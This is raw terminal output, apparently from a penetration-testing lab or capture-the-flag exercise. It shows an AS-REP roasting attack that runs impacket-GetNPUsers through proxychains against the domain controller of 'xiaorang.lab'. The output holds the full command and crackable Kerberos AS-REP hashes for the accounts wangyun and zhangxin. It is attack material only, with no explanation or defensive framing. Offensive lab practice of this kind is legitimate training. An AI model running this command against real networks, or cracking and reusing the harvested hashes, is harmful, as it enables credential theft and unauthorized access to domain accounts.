 └─# proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.8  xiaorang.lab/ -usersfile user.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime
datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$wangyun@XIAORANG.LAB:7bb1aaafcf8d269b9db3e743b096cf41$40f23beb50821fdbd8eb13a3b929a57e557bccaebb58a53be2981369335ab3c988727b17e768a2afd5acd8440fc21c2a145c96e912950fc57884e91890ada0a646b2291a64fb5a20bfbb8399d60a2da7615bbd
9f6014a57e2555e99730544a1757bbd78e35c124a6c9f4fa4da8329092da49ee09e339fdf365b272f7a121579fdccdab62b291fa45a0ce1eaa79cdfc90d838a1c25fec7f0e439e30848794a87b7ee81554f9118aed6fd5be591c50c3dd03c5924874115357e13ba7242f0197bed46a69b82fa86965
e2f7a0809bae0f770e31a66b061eae7049d99ac98bee27d971f4223fe52c3da5e2fbee
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:b7f80c8dc121b7b7b90e01fbed3edbb2$7085dfde0a4f356dc888d532a14d09f9b94103826370b72c32dab478c85259912fd1e5e43c298ac1d86b90a430454685c8b6c5a44949a272e429ffba923fe49fd99d4b1bb26309b29b9efba94e1285534619e
a05b5438f4291331b70fde518481c261054ccb316123c89a9485371d2ce9542e6d71f505756f8c07f27c1b712b59385fb83619f46a0487dc16daa377d3d605d0bb50f65ef06e51f20af625408e1b4ed2e47f2a9d4e4faead026118217b747d669fc059857b5e58e34374343ffd7cb96fb37cbc201e
b611971052aaf2a337e347a8b33454a90476b610c8199bdafe76f43346d983025b91a94
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.60.8:88  ...  OK